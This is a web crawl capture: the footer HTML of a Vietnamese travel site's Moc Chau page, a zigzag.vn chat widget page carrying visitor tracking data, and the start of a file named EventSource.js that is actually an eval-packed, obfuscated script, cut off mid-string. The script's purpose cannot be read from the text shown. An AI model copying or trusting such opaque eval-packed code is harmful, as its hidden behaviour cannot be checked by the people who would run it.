{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async="async" data-tahc="6RzizBsl4_XoCMM" src="//zigzag.vn/js/check.js" type="text/javascript"></script>    <div data-rocket-location-hash="536291f5021722ef48f31ed7faabbf6f" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="307c994eb53b3c59294818a7c4f656fd" class="woocommerce">
      		<div data-rocket-location-hash="439b33ee63f463413f8ed998bfc6ca72" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="6abd8ea4a28566b6d0ff39ecca1a6906" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7704e9f41d" /><input type="hidden" name="_wp_http_referer" value="/cam-nang-du-lich-moc-chau/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://leadtour.vn/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://leadtour.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://leadtour.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.6" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://leadtour.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/leadtour.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://leadtour.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://leadtour.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://leadtour.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.6"},"ajaxurl":"https:\/\/leadtour.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/leadtour.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://leadtour.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://leadtour.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/leadtour.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://leadtour.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://leadtour.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://leadtour.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-22 05:02:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://leadtour.vn/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u m\u1ea1nh h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://leadtour.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.5" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/leadtour.vn\/wp-admin\/admin-ajax.php","nonce":"7664d67067","url":"https:\/\/leadtour.vn\/cam-nang-du-lich-moc-chau","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://leadtour.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zigzag.vn/chat
body_size: 1967
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<title>Zigzag Chat</title>
<link href="css/layout.php?lang=vi&color=1&effect=0&bar=blue&zbub=1&dp=0&1717403619" rel="stylesheet" media="all" type="text/css" />
</head>
<body>
	<div id="container">
	<div id="bar" align="center"><span id="supp">Hỗ Trợ Online</span>
	<img title="Maximize" id="max" style="display:none" src="media/max.png">
	<img title="Minimize" id="min" style="display:none" src="media/min.png">
	<img title="Free Call" id="zcall" style="display:none" src="media/zcall.png">	
	<img  title="Zigzag Chat" id="gozig" style="display:none" src="media/zigzag.png"></div>
		<div id="chat">
				  <div id="overzone" >
			<div id="chatZone" name="chatZone"></div>
		  </div>
				<form id="zform" onSubmit="chat.sendMsg(); return false;">
					<span class="msgspa"><input type="text" id="msg" name="msg" autocomplete="off" placeholder="Nhập nội dung thông điệp" ondrop="dropHandler(event);" ondragover="dragOverHandler(event);"/>
					<img id="attach" src="media/attach.png">
					<input title="Upload File" id="zfile" type="file" name="file" value="" ondrop="dropHandler(event);" ondragover="dragOverHandler(event);"/>
					</span>
					<label for="msg" class="msglab">
										<input type="submit" style="float:right" value="Gửi"/></label>
				</form><span id="errmes">Gửi tin không thành công</span>
		</div>
	</div>
	<div id="zcos" style="display:none">Mất kết nối mạng</div>	
	<div id="vcxz">
		<script type="text/javascript" src="js/EventSource.js?1662085131"></script>
	<script type="text/javascript">
	if ('history' in window && 'replaceState' in window.history)
	window.history.replaceState(null, null, "chat");	var mhid = '';
	var zgg = 'n5uro5mfopuqopWkoZ2n';
	var id='18002160017700178159.01';
	var docu='22481';
	var oncon='1765234754%26nbsp%3B%26%23160%3Bhttps%3A%2F%2Fleadtour.vn%2Fcam-nang-du-lich-moc-chau%26nbsp%3B%26%23160%3B0%26nbsp%3B%26%23160%3B1%26nbsp%3B%26%23160%3BUnited+States+-+Columbus%26nbsp%3B%26%23160%3Btt%26nbsp%3B%26%23160%3B18.216.177.178%26nbsp%3B%26%23160%3B1765234754.8392%26nbsp%3B%26%23160%3Ba1765234754%26nbsp%3B%26%23160%3B0%26nbsp%3B%26%23160%3B1765234754.815';
	var posit = '0';
	var botop = '0';
	var mgin = '5';
	var canle = '10';
	var vehor = '0';
	var zbub = parseInt('1',10);
	var name = 'Khách';
	var cont = 'Hỗ Trợ Online';
	var offco = "Hỗ Trợ Offline";	var mess = "Ch&agrave;o mừng bạn đến với LEAD TRAVEL <br />Ch&uacute;ng t&ocirc;i lu&ocirc;n sẵn s&agrave;ng hỗ trợ v&agrave; tư vấn, giải đ&aacute;p c&aacute;c th&ocirc;ng tin cho Qu&yacute; kh&aacute;ch h&agrave;ng<br />Vui l&ograve;ng để lại lời nhắn v&agrave; số điện thoại của Qu&yacute; kh&aacute;ch hoặc li&ecirc;n hệ ngay với ch&uacute;ng t&ocirc;i qua <br />Hotline 0979 017 395";	var intro = 'Ch&agrave;o mừng bạn đến với LEAD TRAVEL <br />Ch&uacute;ng t&ocirc;i lu&ocirc;n sẵn s&agrave;ng hỗ trợ v&agrave; tư vấn, giải đ&aacute;p c&aacute;c th&ocirc;ng tin cho Qu&yacute; kh&aacute;ch h&agrave;ng<br />Vui l&ograve;ng để lại lời nhắn v&agrave; số điện thoại của Qu&yacute; kh&aacute;ch hoặc li&ecirc;n hệ ngay với ch&uacute;ng t&ocirc;i qua <br />Hotline 0979 017 395';
	var ztel = null;	var zmail = null;	var otel = null;	var omail = null;		var zcall = parseInt('0',10);
	var sendm = parseInt('1',10);
	var sheet = {};	var maxfile = parseInt('8',10);
	var bchan = 'a1765234754';
	var czone = parseFloat('7');
	var thoig = parseFloat('1765234754.815');
	var lang = 'vi';
	var _maxfsize = 'Dung lượng file tối đa là 8Mb';
	var _ktyp = 'đang soạn tin nhắn';
	var _chonht = 'Vui lòng chọn bộ phận hỗ trợ';
	var _dienth = 'Điện thoại';
	var _mail = 'Email';
	var _nhapt = 'Nhập số điện thoại của bạn';
	var _nhape = 'Nhập địa chỉ email của bạn';
	var _dienth1 = 'Điện thoại';
	var _mail1 = 'Email';
	var _nhapt1 = 'Nhập số điện thoại của bạn';
	var _nhape1 = 'Nhập địa chỉ email của bạn';
	var _vltel = 'điện thoại';
	var _vlmai = 'email';
	var _nomicro = 'Không tìm thấy Micro';
	var _micdeni = 'Truy cập Micro bị từ chối';
	var _notsupp = 'Trình duyệt không hỗ trợ gọi điện';
	var _cgoidi = 'Cuộc Gọi Đi';
	var _kethucg = 'Kết Thúc';
	var _cgoiden = 'Cuộc Gọi Đến';
	var _traloig = 'Trả Lời';
	var _vizig = 'Tạo cửa sổ chat cho website của bạn ?';
	var xdd = new Date();
		</script>		
	<script type="text/javascript" src="chat.js?1717215772"></script>	
		</div>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zigzag.vn/js/EventSource.js?1662085131
body_size: 18859
content:
eval((function(s){var a,c,e,i,j,o="",r,t="%'@`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=44696;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<492;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["var a=[vH~D\\N\\ovY|bVvly~U\\Tl`D\\UmLy}.qHobpRV\\x4EIpK3V\\eLab:E)CKLDabo\\TYN`E)CbpARHI7eLIKu:yao\\N)3Ovbotahy8\\(t\\LozZt\\CDbp`N\\Ta8pyYEy98\\N`N\\TXea8zC8\\eKv\\TeaQAZ>zaA`z8v837vLu\\J5\\.q\\zo\\N\\T`y\\U\\ov~zaRFIVCz:N\\Tv,Dz:y\\zaKboEy\\U\\TgABboR\\WgD\\efefO*vJe\\(|Lz\\x73`UXDO*`NXohyDvYqCtOmz\\TB\\C\\edB\\CdOB\\y~D*oY\\x72DoteDOYvv#"+
"abbZ\\t*D\\z5O*NXuYUyvv3\\CLCmEXoo:D}OYWD?i4\\TW\\Tab}ab\\tomOx23\\W)6\\W)6\\W)6t*'q\\z/CW`~EW\\T\\c_L<a4D\\Lz@Uw\\cSr@U@\\cS^o@k8Y9emzt)1\\NLGLqe@qwGyq\\czy3rt)1\\Nbo8\\LG^qo8AoKQ@Uq8\\UyDNshDezsOmzu:mz{%r\\dRr{{\\obo8'hLa37L38y\\tyDL3\\LX-37/\\L`y`UD8\\--\\F`D`L;ByVmLeDeb3y\\c_\\x37\\ty3\\cz\\dRW\\cz\\dQ\\cz\\dRt*\\L;Byo\\yke*Car\\WAjCuQp/\\z/37}CC?\\cy*N2L\\J"+
"C]]}W\\o~DztebonnR\\y*qDo\\UyTYWENByENXLN\\TT`z4NmzOYv\\uET>\\edt\\x2FalL:Uql`x61\\Nl\\W*&L\\u&L:ql\\Lq&Wq&LGl\\Lqel\\L:q&cS\\U:l\\cS\\U3fZy\\dSx7Cee\\dS\\fZ\\e7y\\x2A\\ee\\e7\\x24BLL+D\\yao*\\N`yF*kqK#T`zWomOu2iQ9eEcx(N}WD\\NcM\\zeL*9e`EWomCuU*9e`EWiQ9eE\\obWomCuaeUy7EkqC3\\yvNL:*v\\o~O\\x70DCUvQXNY\\ooHJB\\CFYW\\Bo~z|?B\\zQ<oYhD\\v#Ex6F:\\zaFENq4E\\oaFt27teKkhW"+
"D\\L7taI\\ec7taemW)6DKLXCmDByv9F*kqv9AjNy)ENC5y)ENt:\\x70*qEjO*kqC(9qHJvOab\\BR~y*jC(mN5:z\\B5Fz\\BN*tYR\\y",
",\\t\\J\\C\\B\\u\\,\\z\\\\t\\v\\,\\\\o\\\\a\\v\\B\\u\\ycM\\cxAE\\t\\z\\\\N\\u\\at\\\\u\\\\b\\dPlCIhy\\\\uh\\BJ\\z\\y\\C\\B\\\\vZKQAR\\O\\zN\\zSr\\tL\\O\\t\\J\\\\cxdN\\Jq\\O\\oB\\U\\yhl\\z\\D\\x6\\EaFx74Cae\\~UDt\\Cu\\Ju\\y\\u\\OahD\\z\\aH`D\\x74:4\\Tq\\t\\o\\DWE+D\\yatQFef\\x0$Dat\\C\\t\\~T\\L*Wu\\U)7%%r\\L:at'hy\\U\\z",
"#$&()*+-./59:;<>?GXY]^gijkmnsw{|}"],
["Fz~DzaFzOoT~zRr\\yF\\DODq&&(>>mF\\tzzaFzebELLvLv(J\\*LvJ\\*LvmQvUaQLDqXM{C`z\\te\\E#^Q3QI^XMXxA^Ab28H\\u*C$3\\CDCqW*Nyx65\\C4*Nv`Luvar7ar\\D\\Ba7aeUCaeUDae?B\\*x6ED<A#bp%\\CO~DG\\bVCW`D)za'uvDzv8Q\\uh\\B[[AC)z37YNaR\\O{u\\O{OahELB{<A\\bWB\\CXS)OHoliWi/z\\D\\Nt9et9O\\DOW\\DLz\\DLaHQHRXM\\bV7bARo7if1HbIja\\bpIFK3R\\bVte\\uvjde"+
"\\E\\b2-Ukzk&)|:\\u9YNbp\\uy|:\\ug{Oo\\*C)/NDw2G'.L`yL~boOzO&\\o>LTCO\\DNzw3R\\yFz\\NO\\oDzaR\\yFT~z'D}AC)}K\\u~ECD\\tI{`L\\tae)o\\dN7tn=-zB{XyU]Ob27tar\\thWD\\L7t'DUab\\WiCD\\tOw0\\EqiE?\\OE?\\OzJ\\OiW.Cba@{.gA`zyD#aI@A`zyD\\e\\N:\\U\\oae\\N:\\U\\o{z\\O*Czz\\O*C\\-\\or~D\\yUar~D\\yU\\WB{:WB{:sUW\\E?\\DaeA*U:sUsOUnFb2=Fb2eMnIjc=IjcsOU"+
